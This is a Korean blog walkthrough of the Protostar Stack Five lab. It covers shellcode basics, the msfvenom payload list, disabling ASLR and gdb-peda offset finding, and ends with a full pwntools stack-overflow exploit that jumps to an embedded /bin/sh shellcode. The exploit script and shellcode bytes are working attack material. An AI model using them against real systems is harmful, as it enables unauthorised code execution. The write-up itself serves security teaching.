
Security_RNRF
STACK FIVE 본문
Stack5 is a standard buffer overflow, this time introducing shellcode.
This level is at /opt/protostar/bin/stack5
Hints
- At this point in time, it might be easier to use someone elses shellcode
- If debugging the shellcode, use \xcc (int3) to stop the program executing and return to the debugger
- remove the int3s once your shellcode is done.
Link - https://exploit.education/protostar/stack-five/#source-code
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>

int main(int argc, char **argv)
{
  char buffer[64];

  gets(buffer);
}
이전 문제들에 비해 코드가 많이 줄어든 것을 확인할 수 있다. 이번 문제는 쉽게 말해서 shellcode를 넣어주면 해결된다.
shellcode란?
쉘을 실행하는 코드이다. 일반적으로 공격자가 원하는 코드는 내부에 없을 수 있다. 그렇기 때문에 공격자가 쉘코드를 작성하여 넣어주면 쉘코드를 실행해주는 구조이다.
이전 강의에서 설명했던 구조에서 추가적으로 생각을 확장시키면 된다.

buffer를 가득 채우고, ret에 도달했을때 스택에 있는 shellcode를 실행시킬 수 있는 주소로 점프해주기만 한다면 원하는 쉘코드를 실행시킬 수 있다.
shellcode는 어셈블리어로 이루어진 코드이다. (= 기계어로 이루어진 코드)
그렇다면 쉘코드는 어떻게 만들 수 있는가?
칼리리눅스에 msfvenom이라는 기능을 이용하면 쉽게 만들 수 있다.
"-l" 옵션을 주면 만들 수 있는 여러가지 쉘코드에 대한 설명을 출력해준다. 이번에는 리눅스 관련 쉘코드만 확인해본다.
root@kali:~/Desktop/protostar# msfvenom -l all | grep linux
    linux/aarch64/meterpreter/reverse_tcp               Inject the mettle server payload (staged). Connect back to the attacker
    linux/aarch64/meterpreter_reverse_http              Run the Meterpreter / Mettle server payload (stageless)
    linux/aarch64/meterpreter_reverse_https             Run the Meterpreter / Mettle server payload (stageless)
    linux/aarch64/meterpreter_reverse_tcp               Run the Meterpreter / Mettle server payload (stageless)
    linux/aarch64/shell/reverse_tcp                     dup2 socket in x12, then execve. Connect back to the attacker
    linux/aarch64/shell_reverse_tcp                     Connect back to attacker and spawn a command shell
    linux/armbe/meterpreter_reverse_http                Run the Meterpreter / Mettle server payload (stageless)
    linux/armbe/meterpreter_reverse_https               Run the Meterpreter / Mettle server payload (stageless)
    linux/armbe/meterpreter_reverse_tcp                 Run the Meterpreter / Mettle server payload (stageless)
    linux/armbe/shell_bind_tcp                          Listen for a connection and spawn a command shell
    linux/armle/adduser                                 Create a new user with UID 0
    linux/armle/exec                                    Execute an arbitrary command
    linux/armle/meterpreter/bind_tcp                    Inject the mettle server payload (staged). Listen for a connection
    linux/armle/meterpreter/reverse_tcp                 Inject the mettle server payload (staged). Connect back to the attacker
    linux/armle/meterpreter_reverse_http                Run the Meterpreter / Mettle server payload (stageless)
    linux/armle/meterpreter_reverse_https               Run the Meterpreter / Mettle server payload (stageless)
    linux/armle/meterpreter_reverse_tcp                 Run the Meterpreter / Mettle server payload (stageless)
    linux/armle/shell/bind_tcp                          dup2 socket in r12, then execve. Listen for a connection
    linux/armle/shell/reverse_tcp                       dup2 socket in r12, then execve. Connect back to the attacker
    linux/armle/shell_bind_tcp                          Connect to target and spawn a command shell
    linux/armle/shell_reverse_tcp                       Connect back to attacker and spawn a command shell
    linux/mips64/meterpreter_reverse_http               Run the Meterpreter / Mettle server payload (stageless)
    linux/mips64/meterpreter_reverse_https              Run the Meterpreter / Mettle server payload (stageless)
    linux/mips64/meterpreter_reverse_tcp                Run the Meterpreter / Mettle server payload (stageless)
    linux/mipsbe/exec                                   A very small shellcode for executing commands. This module is sometimes helpful for testing purposes.
    linux/mipsbe/meterpreter/reverse_tcp                Inject the mettle server payload (staged). Connect back to the attacker
    linux/mipsbe/meterpreter_reverse_http               Run the Meterpreter / Mettle server payload (stageless)
    linux/mipsbe/meterpreter_reverse_https              Run the Meterpreter / Mettle server payload (stageless)
    linux/mipsbe/meterpreter_reverse_tcp                Run the Meterpreter / Mettle server payload (stageless)
    linux/mipsbe/reboot                                 A very small shellcode for rebooting the system. This payload is sometimes helpful for testing purposes or executing other payloads that rely on initial startup procedures.
    linux/mipsbe/shell/reverse_tcp                      Spawn a command shell (staged). Connect back to the attacker
    linux/mipsbe/shell_bind_tcp                         Listen for a connection and spawn a command shell
    linux/mipsbe/shell_reverse_tcp                      Connect back to attacker and spawn a command shell
    linux/mipsle/exec                                   A very small shellcode for executing commands. This module is sometimes helpful for testing purposes as well as on targets with extremely limited buffer space.
    linux/mipsle/meterpreter/reverse_tcp                Inject the mettle server payload (staged). Connect back to the attacker
    linux/mipsle/meterpreter_reverse_http               Run the Meterpreter / Mettle server payload (stageless)
    linux/mipsle/meterpreter_reverse_https              Run the Meterpreter / Mettle server payload (stageless)
    linux/mipsle/meterpreter_reverse_tcp                Run the Meterpreter / Mettle server payload (stageless)
    linux/mipsle/reboot                                 A very small shellcode for rebooting the system. This payload is sometimes helpful for testing purposes.
    linux/mipsle/shell/reverse_tcp                      Spawn a command shell (staged). Connect back to the attacker
    linux/mipsle/shell_bind_tcp                         Listen for a connection and spawn a command shell
    linux/mipsle/shell_reverse_tcp                      Connect back to attacker and spawn a command shell
    linux/ppc/meterpreter_reverse_http                  Run the Meterpreter / Mettle server payload (stageless)
    linux/ppc/meterpreter_reverse_https                 Run the Meterpreter / Mettle server payload (stageless)
    linux/ppc/meterpreter_reverse_tcp                   Run the Meterpreter / Mettle server payload (stageless)
    linux/ppc/shell_bind_tcp                            Listen for a connection and spawn a command shell
    linux/ppc/shell_find_port                           Spawn a shell on an established connection
    linux/ppc/shell_reverse_tcp                         Connect back to attacker and spawn a command shell
    linux/ppc64/shell_bind_tcp                          Listen for a connection and spawn a command shell
    linux/ppc64/shell_find_port                         Spawn a shell on an established connection
    linux/ppc64/shell_reverse_tcp                       Connect back to attacker and spawn a command shell
    linux/ppc64le/meterpreter_reverse_http              Run the Meterpreter / Mettle server payload (stageless)
    linux/ppc64le/meterpreter_reverse_https             Run the Meterpreter / Mettle server payload (stageless)
    linux/ppc64le/meterpreter_reverse_tcp               Run the Meterpreter / Mettle server payload (stageless)
    linux/ppce500v2/meterpreter_reverse_http            Run the Meterpreter / Mettle server payload (stageless)
    linux/ppce500v2/meterpreter_reverse_https           Run the Meterpreter / Mettle server payload (stageless)
    linux/ppce500v2/meterpreter_reverse_tcp             Run the Meterpreter / Mettle server payload (stageless)
    linux/x64/exec                                      Execute an arbitrary command
    linux/x64/meterpreter/bind_tcp                      Inject the mettle server payload (staged). Listen for a connection
    linux/x64/meterpreter/reverse_tcp                   Inject the mettle server payload (staged). Connect back to the attacker
    linux/x64/meterpreter_reverse_http                  Run the Meterpreter / Mettle server payload (stageless)
    linux/x64/meterpreter_reverse_https                 Run the Meterpreter / Mettle server payload (stageless)
    linux/x64/meterpreter_reverse_tcp                   Run the Meterpreter / Mettle server payload (stageless)
    linux/x64/shell/bind_tcp                            Spawn a command shell (staged). Listen for a connection
    linux/x64/shell/reverse_tcp                         Spawn a command shell (staged). Connect back to the attacker
    linux/x64/shell_bind_tcp                            Listen for a connection and spawn a command shell
    linux/x64/shell_bind_tcp_random_port                Listen for a connection in a random port and spawn a command shell. Use nmap to discover the open port: 'nmap -sS target -p-'.
    linux/x64/shell_find_port                           Spawn a shell on an established connection
    linux/x64/shell_reverse_tcp                         Connect back to attacker and spawn a command shell
    linux/x86/adduser                                   Create a new user with UID 0
    linux/x86/chmod                                     Runs chmod on specified file with specified mode
    linux/x86/exec                                      Execute an arbitrary command
    linux/x86/meterpreter/bind_ipv6_tcp                 Inject the mettle server payload (staged). Listen for an IPv6 connection (Linux x86)
    linux/x86/meterpreter/bind_ipv6_tcp_uuid            Inject the mettle server payload (staged). Listen for an IPv6 connection with UUID Support (Linux x86)
    linux/x86/meterpreter/bind_nonx_tcp                 Inject the mettle server payload (staged). Listen for a connection
    linux/x86/meterpreter/bind_tcp                      Inject the mettle server payload (staged). Listen for a connection (Linux x86)
    linux/x86/meterpreter/bind_tcp_uuid                 Inject the mettle server payload (staged). Listen for a connection with UUID Support (Linux x86)
    linux/x86/meterpreter/find_tag                      Inject the mettle server payload (staged). Use an established connection
    linux/x86/meterpreter/reverse_ipv6_tcp              Inject the mettle server payload (staged). Connect back to attacker over IPv6
    linux/x86/meterpreter/reverse_nonx_tcp              Inject the mettle server payload (staged). Connect back to the attacker
    linux/x86/meterpreter/reverse_tcp                   Inject the mettle server payload (staged). Connect back to the attacker
    linux/x86/meterpreter/reverse_tcp_uuid              Inject the mettle server payload (staged). Connect back to the attacker
    linux/x86/meterpreter_reverse_http                  Run the Meterpreter / Mettle server payload (stageless)
    linux/x86/meterpreter_reverse_https                 Run the Meterpreter / Mettle server payload (stageless)
    linux/x86/meterpreter_reverse_tcp                   Run the Meterpreter / Mettle server payload (stageless)
    linux/x86/metsvc_bind_tcp                           Stub payload for interacting with a Meterpreter Service
    linux/x86/metsvc_reverse_tcp                        Stub payload for interacting with a Meterpreter Service
    linux/x86/read_file                                 Read up to 4096 bytes from the local file system and write it back out to the specified file descriptor
    linux/x86/shell/bind_ipv6_tcp                       Spawn a command shell (staged). Listen for an IPv6 connection (Linux x86)
    linux/x86/shell/bind_ipv6_tcp_uuid                  Spawn a command shell (staged). Listen for an IPv6 connection with UUID Support (Linux x86)
    linux/x86/shell/bind_nonx_tcp                       Spawn a command shell (staged). Listen for a connection
    linux/x86/shell/bind_tcp                            Spawn a command shell (staged). Listen for a connection (Linux x86)
    linux/x86/shell/bind_tcp_uuid                       Spawn a command shell (staged). Listen for a connection with UUID Support (Linux x86)
    linux/x86/shell/find_tag                            Spawn a command shell (staged). Use an established connection
    linux/x86/shell/reverse_ipv6_tcp                    Spawn a command shell (staged). Connect back to attacker over IPv6
    linux/x86/shell/reverse_nonx_tcp                    Spawn a command shell (staged). Connect back to the attacker
    linux/x86/shell/reverse_tcp                         Spawn a command shell (staged). Connect back to the attacker
    linux/x86/shell/reverse_tcp_uuid                    Spawn a command shell (staged). Connect back to the attacker
    linux/x86/shell_bind_ipv6_tcp                       Listen for a connection over IPv6 and spawn a command shell
    linux/x86/shell_bind_tcp                            Listen for a connection and spawn a command shell
    linux/x86/shell_bind_tcp_random_port                Listen for a connection in a random port and spawn a command shell. Use nmap to discover the open port: 'nmap -sS target -p-'.
    linux/x86/shell_find_port                           Spawn a shell on an established connection
    linux/x86/shell_find_tag                            Spawn a shell on an established connection (proxy/nat safe)
    linux/x86/shell_reverse_tcp                         Connect back to attacker and spawn a command shell
    linux/x86/shell_reverse_tcp_ipv6                    Connect back to attacker and spawn a command shell over IPv6
    linux/zarch/meterpreter_reverse_http                Run the Meterpreter / Mettle server payload (stageless)
    linux/zarch/meterpreter_reverse_https               Run the Meterpreter / Mettle server payload (stageless)
    linux/zarch/meterpreter_reverse_tcp                 Run the Meterpreter / Mettle server payload (stageless)
    linux
정말 많은 양의 쉘코드들을 확인할 수 있다.
이 중에서 가장 간단하게 쉘코드만 가져올 수 있도록 "linux/x86/exec - Execute an arbitrary command"를 선택한다.
여기서 "x86"은 32비트를 의미한다. 그렇기 때문에 "x64"(= 64비트)를 사용하면 된다.
root@kali:~/Desktop/protostar# msfvenom -p linux/x64/exec CMD='/bin/sh' -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 47 bytes
Final size of python file: 238 bytes
buf =  ""
buf += "\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68"
buf += "\x00\x53\x48\x89\xe7\x68\x2d\x63\x00\x00\x48\x89\xe6"
buf += "\x52\xe8\x08\x00\x00\x00\x2f\x62\x69\x6e\x2f\x73\x68"
buf += "\x00\x56\x57\x48\x89\xe6\x0f\x05"
확인 결과, "buf" 값이 출력되는것을 확인할 수 있다.
지난 실습에서 작성했던 파이썬 코드를 복사해 놓는다.
root@kali:~/Desktop/protostar# cp stack4.py stack5.py
그리고 코드를 조금 수정한다. (복사한 "buf"를 복사 붙여넣기 해준다.)
root@kali:~/Desktop/protostar# gedit stack5.py
from pwn import *

buf =  ""
buf += "\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68"
buf += "\x00\x53\x48\x89\xe7\x68\x2d\x63\x00\x00\x48\x89\xe6"
buf += "\x52\xe8\x08\x00\x00\x00\x2f\x62\x69\x6e\x2f\x73\x68"
buf += "\x00\x56\x57\x48\x89\xe6\x0f\x05"

retaddr = p64(0xFFFFFFFFFFFFFFFF)
payload = 'A' * ?? + retaddr + buf

p = process(['./stack5'])
p.sendline(payload)
print p.recvrepeat(1)
현재까지 구한 값들을 코드에 추가해준다. 나머지 값들을 구하는 과정을 해줘야한다.
1. 파일생성
root@kali:~/Desktop/protostar# gedit stack5.c
2. 컴파일
root@kali:~/Desktop/protostar# gcc -z execstack -w -no-pie -o stack5 stack5.c/usr/bin/ld: /tmp/ccucS22J.o: in function `main':
stack5.c:(.text+0x1c): warning: the `gets' function is dangerous and should not be used.
3. 파일실행 및 동작파악
root@kali:~/Desktop/protostar# ./stack5
asmdlkamskdmaklsdmklamsdklasd
아무런 반응이 없는것을 확인할 수 있다. 왜냐하면 아주 간단한 코드이기 때문이다... 별다른 기능이 없다는 것이다.
GDB를 통해서 분석하면 되지만, 그전에 칼리리눅스에는 ASLR이라는것을 제거해줘야 한다.
ASLR이란?
메모리를 랜덤하게 매핑을 시키는 것이다. 랜덤하게 올라가기 때문에 스택의 주소가 계속해서 바뀐다. ret 이후의 스택에 쉘코드를 넣을텐데 값이 랜덤하게 바뀌게 될 경우, 실습이 어렵기 때문에 값을 고정해주는 작업을 해주는 것이다.
4. ASLR 옵션 끄기
root@kali:~/Desktop/protostar# echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
5. GDB
root@kali:~/Desktop/protostar# gdb ./stack5
gdb-peda$ disas main
Dump of assembler code for function main:
   0x0000000000401122 <+0>:	push   rbp
   0x0000000000401123 <+1>:	mov    rbp,rsp
   0x0000000000401126 <+4>:	sub    rsp,0x50
   0x000000000040112a <+8>:	mov    DWORD PTR [rbp-0x44],edi
   0x000000000040112d <+11>:	mov    QWORD PTR [rbp-0x50],rsi
   0x0000000000401131 <+15>:	lea    rax,[rbp-0x40]
   0x0000000000401135 <+19>:	mov    rdi,rax
   0x0000000000401138 <+22>:	mov    eax,0x0
   0x000000000040113d <+27>:	call   0x401030 <gets@plt>
   0x0000000000401142 <+32>:	mov    eax,0x0
   0x0000000000401147 <+37>:	leave
   0x0000000000401148 <+38>:	ret
End of assembler dump.
이전 STACK4와 마찬가지로 ret 부분에 브레이크 포인트를 걸어주면 된다.
gdb-peda$ b *main+38
Breakpoint 1 at 0x401148
그리고 패턴을 만들어 준다.
gdb-peda$ pattern create 100
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'
실행을 해준 후, 만들어 준 패턴을 넣어준다.
gdb-peda$ run
Starting program: /root/Desktop/protostar/stack5
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7ffff7fa8a00 --> 0xfbad2288
RDX: 0x7ffff7faa8d0 --> 0x0
RSI: 0x405261 ("AA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL\n")
RDI: 0x7fffffffe0d1 ("AA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
RBP: 0x4141334141644141 ('AAdAA3AA')
RSP: 0x7fffffffe118 ("IAAeAA4AAJAAfAA5AAKAAgAA6AAL")
RIP: 0x401148 (<main+38>:	ret)
R8 : 0x4052c5 --> 0x0
R9 : 0x0
R10: 0x7ffff7faf500 (0x00007ffff7faf500)
R11: 0x246
R12: 0x401040 (<_start>:	xor    ebp,ebp)
R13: 0x7fffffffe1f0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x40113d <main+27>:	call   0x401030 <gets@plt>
   0x401142 <main+32>:	mov    eax,0x0
   0x401147 <main+37>:	leave
=> 0x401148 <main+38>:	ret
   0x401149:	nop    DWORD PTR [rax+0x0]
   0x401150 <__libc_csu_init>:	push   r15
   0x401152 <__libc_csu_init+2>:	mov    r15,rdx
   0x401155 <__libc_csu_init+5>:	push   r14
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe118 ("IAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0008| 0x7fffffffe120 ("AJAAfAA5AAKAAgAA6AAL")
0016| 0x7fffffffe128 ("AAKAAgAA6AAL")
0024| 0x7fffffffe130 --> 0x4c414136 ('6AAL')
0032| 0x7fffffffe138 --> 0x401122 (<main>:	push   rbp)
0040| 0x7fffffffe140 --> 0x0
0048| 0x7fffffffe148 --> 0xf1b0dc55855223b0
0056| 0x7fffffffe150 --> 0x401040 (<_start>:	xor    ebp,ebp)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value

Breakpoint 1, 0x0000000000401148 in main ()
ret 부분에 브레이크 포인트가 잘 걸린것을 확인할 수 있다. 해당 스택(= 0000| 0x7fffffffe118 ("IAAeAA4AAJAAfAA5AAKAAgAA6AAL"))을 복사해서 위치를 확인해준다.
gdb-peda$ pattern offset IAAeAA4AAJAAfA
IAAeAA4AAJAAfA found at offset: 72
이전 실습 STACK4와 마찬가지로 72바이트에 위치하는것을 확인할 수 있다.
다음으로 확인할 것은 Return Address를 확인해야 한다.
RetAddr은 리턴을 하면 "0x7fffffffe118 ("IAAeAA4AAJAAfAA5AAKAAgAA6AAL")"를 가져와서, RIP(= RIP: 0x401148 (<main+38>: ret))에 넣는다.
그리고 그 다음줄(0x7fffffffe120 ("AJAAfAA5AAKAAgAA6AAL"))을 실행하게 된다.
Tip.) 리눅스 파이썬에서 Attach 방법
root@kali:~/Desktop/protostar# python ./stack5.py
[+] Starting local process './stack5': pid 13817
[*] Stopped process './stack5' (pid 13817)
위의 코드가 완성되지 않았기 때문에 실행을 해줄 경우 프로그램이 죽어버린다. 이 상황에서는 어떠한 디버깅 작업도 가능하지 않다.
그렇다면??? pwn에서 제공하는 pause 함수를 이용해준다. (send 전에 pause를 해준다.)
from pwn import *

buf =  ""
buf += "\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68"
buf += "\x00\x53\x48\x89\xe7\x68\x2d\x63\x00\x00\x48\x89\xe6"
buf += "\x52\xe8\x08\x00\x00\x00\x2f\x62\x69\x6e\x2f\x73\x68"
buf += "\x00\x56\x57\x48\x89\xe6\x0f\x05"

retaddr = p64(0xFFFFFFFFFFFFFFFF)
payload = 'A' * 72 + retaddr + buf

p = process(['./stack5'])
pause()
p.sendline(payload)
print p.recvrepeat(1)
root@kali:~/Desktop/protostar# python ./stack5.py
[+] Starting local process './stack5': pid 13884
[*] Paused (press any to continue)
위의 결과와 같이 Paused 된 것을 확인할 수 있다. send 전에 넣어준 pause 함수에서 멈춘것이다.
이 상태에서 새로운 터미널 창을 켜서 GDB에 "pid"를 추가해서 실행해주면 브레이크 포인트가 걸린다.
root@kali:~/Desktop/protostar# gdb ./stack5 13884
[----------------------------------registers-----------------------------------]
RAX: 0xfffffffffffffe00
RBX: 0x7ffff7fa8a00 --> 0xfbad2088
RCX: 0x7ffff7ed77d1 (<__GI___libc_read+17>:	cmp    rax,0xfffffffffffff000)
RDX: 0x1000
RSI: 0x405260 --> 0x0
RDI: 0x0
RBP: 0xd68 ('h\r')
RSP: 0x7fffffffe098 --> 0x7ffff7e698b8 (<_IO_new_file_underflow+328>:	test   rax,rax)
RIP: 0x7ffff7ed77d1 (<__GI___libc_read+17>:	cmp    rax,0xfffffffffffff000)
R8 : 0x3
R9 : 0x77 ('w')
R10: 0x405010 --> 0x0
R11: 0x246
R12: 0x7ffff7fa4760 --> 0x0
R13: 0x7ffff7fa52a0 --> 0x0
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x7ffff7ed77cb <__GI___libc_read+11>:
    jne    0x7ffff7ed77e0 <__GI___libc_read+32>
   0x7ffff7ed77cd <__GI___libc_read+13>:	xor    eax,eax
   0x7ffff7ed77cf <__GI___libc_read+15>:	syscall
=> 0x7ffff7ed77d1 <__GI___libc_read+17>:	cmp    rax,0xfffffffffffff000
   0x7ffff7ed77d7 <__GI___libc_read+23>:
    ja     0x7ffff7ed7830 <__GI___libc_read+112>
   0x7ffff7ed77d9 <__GI___libc_read+25>:	ret
   0x7ffff7ed77da <__GI___libc_read+26>:	nop    WORD PTR [rax+rax*1+0x0]
   0x7ffff7ed77e0 <__GI___libc_read+32>:	push   r12
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe098 --> 0x7ffff7e698b8 (<_IO_new_file_underflow+328>:	test   rax,rax)
0008| 0x7fffffffe0a0 --> 0x7ffff7fa8a00 --> 0xfbad2088
0016| 0x7fffffffe0a8 --> 0x7ffff7fa52a0 --> 0x0
0024| 0x7fffffffe0b0 --> 0x401040 (<_start>:	xor    ebp,ebp)
0032| 0x7fffffffe0b8 --> 0x7fffffffe240 --> 0x1
0040| 0x7fffffffe0c0 --> 0x0
0048| 0x7fffffffe0c8 --> 0x7ffff7e6a9d2 (<__GI__IO_default_uflow+50>:	cmp    eax,0xffffffff)
0056| 0x7fffffffe0d0 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00007ffff7ed77d1 in __GI___libc_read (fd=0x0, buf=0x405260, nbytes=0x1000)
    at ../sysdeps/unix/sysv/linux/read.c:26
26	../sysdeps/unix/sysv/linux/read.c: No such file or directory.
브레이크 포인트가 걸린것을 확인할 수 있다. 하지만 여기서 바로 실행(= run)을 하면 안된다. conti를 통해서 한번 실행을 시켜줘야한다.
왜 그런가??? 중간에 멈추긴 하였지만, Attach를 하는 순간 GDB가 브레이크 포인트를 한번 더 걸기 때문이다. 즉, Attach를 풀기 위한 실행이라고 생각하면 된다.
현재에서 브레이크 포인트를 하나 걸어주고 진행한다. conti 해준다.
gdb-peda$ b *main+38
Breakpoint 1 at 0x401148
gdb-peda$ conti
Continuing.
그리고 이전 Paused 되어 있는 터미널에서 엔터를 눌러주면 GDB 터미널 창에 브레이크 포인트가 걸린곳에서 멈춘다.
[----------------------------------registers-----------------------------------]
RAX: 0x0
RBX: 0x0
RCX: 0x7ffff7fa8a00 --> 0xfbad2088
RDX: 0x7ffff7faa8d0 --> 0x0
RSI: 0x405261 ('A' <repeats 71 times>, "\377\377\377\377\377\377\377\377j;X\231H\273/bin/sh")
RDI: 0x7fffffffe121 ('A' <repeats 71 times>, "\377\377\377\377\377\377\377\377j;X\231H\273/bin/sh")
RBP: 0x4141414141414141 ('AAAAAAAA')
RSP: 0x7fffffffe168 --> 0xffffffffffffffff
RIP: 0x401148 (<main+38>:	ret)
R8 : 0x4052e0 --> 0x0
R9 : 0x0
R10: 0x405010 --> 0x0
R11: 0x246
R12: 0x401040 (<_start>:	xor    ebp,ebp)
R13: 0x7fffffffe240 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x40113d <main+27>:	call   0x401030 <gets@plt>
   0x401142 <main+32>:	mov    eax,0x0
   0x401147 <main+37>:	leave
=> 0x401148 <main+38>:	ret
   0x401149:	nop    DWORD PTR [rax+0x0]
   0x401150 <__libc_csu_init>:	push   r15
   0x401152 <__libc_csu_init+2>:	mov    r15,rdx
   0x401155 <__libc_csu_init+5>:	push   r14
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffe168 --> 0xffffffffffffffff
0008| 0x7fffffffe170 --> 0x622fbb4899583b6a
0016| 0x7fffffffe178 --> 0x48530068732f6e69 ('in/sh')
0024| 0x7fffffffe180 --> 0x480000632d68e789
0032| 0x7fffffffe188 --> 0x8e852e689
0040| 0x7fffffffe190 --> 0x68732f6e69622f ('/bin/sh')
0048| 0x7fffffffe198 --> 0x50fe689485756
0056| 0x7fffffffe1a0 --> 0x401040 (<_start>:	xor    ebp,ebp)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value

Breakpoint 1, 0x0000000000401148 in main ()
여기서 ret의 스택을 확인해보면 "stack5.py"에 넣어준 "0xffffffffffffffff"가 들어가 있는것을 확인할 수 있다.
(= 0000| 0x7fffffffe168 --> 0xffffffffffffffff)
그리고 그 밑에는 "buf"가 들어가는데, "buf"가 들어있는 주소는 "0008| 0x7fffffffe170 --> 0x622fbb4899583b6a"이다.
0xffffffffffffffff를 해당 주소(= 0x7fffffffe170)로 바꿔준다. 그리고 명령프롬프트와 같은 역할을 하는 "/bin/sh"는 통신할 수 있는 상호작용 수단이 필요한데, pwn에서 지원해주는 "p.interactive()"를 마지막 줄에 추가해준다.
root@kali:~/Desktop/protostar# gedit stack5.py
from pwn import *

buf =  ""
buf += "\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f\x73\x68"
buf += "\x00\x53\x48\x89\xe7\x68\x2d\x63\x00\x00\x48\x89\xe6"
buf += "\x52\xe8\x08\x00\x00\x00\x2f\x62\x69\x6e\x2f\x73\x68"
buf += "\x00\x56\x57\x48\x89\xe6\x0f\x05"

retaddr = p64(0x7fffffffe170)
payload = 'A' * 72 + retaddr + buf

p = process(['./stack5'])
pause()
p.sendline(payload)
print p.recvrepeat(1)

p.interactive()
실행이 잘 되는지를 확인해본다.
root@kali:~/Desktop/protostar# python ./stack5.py
[+] Starting local process './stack5': pid 14203
[*] Paused (press any to continue)
[*] Switching to interactive mode
$
해당 "$"는 "p.interactive()"가 실행되면 화면에 무조건 출력되기 때문에 여기까지만 확인된다고 공격이 성공했다는 것은 아니다. 리눅스 명령어가 실행이 되어야지만 완전히 익스플로잇이 성공했다고 할 수 있다.
$ ls
core stack0 stack2.c stack4.c
peda-session-stack2.txt stack0.c stack3 stack4.py
peda-session-stack3.txt stack1 stack3.c stack5
peda-session-stack4.txt stack1.c stack3_exploit.py stack5.c
peda-session-stack5.txt stack2 stack4 stack5.py
확인 결과, 리눅스 시스템 명령어가 제대로 수행되는것을 확인할 수 있다.
정리를 해보자면,
* Attach 하는 방법
1. pwn 프로그램에 pause()를 사용해서 잠시 멈춘다.
2. gdb ./stack5 [pid]
3. 디버깅 하고 싶은 부분에 break를 건다. (= b *main+38)
4. conti 디버거를 계속 실행시킨다.
5. pwn 프로그램에 엔터를 누른다. (sendline 줄 실행)
6. 익스플로잇이 성공했는지 확인한다.
여기서 처음 접한 부분은 쉘코드를 스택에 넣었다는 것, 스택의 주소를 디버깅을 통해서 직접 봐야한다는 것, 그리고 디버깅 중간에 멈추기 위한 Attach 하는 방법이다.
'Reversing > Protostar' 카테고리의 다른 글
| STACK SIX (0) | 2022.07.12 |
|---|---|
| STACK FIVE - another (0) | 2022.07.11 |
| STACK FOUR (0) | 2022.07.07 |
| STACK THREE (0) | 2022.07.05 |
| STACK TWO (0) | 2022.07.04 |


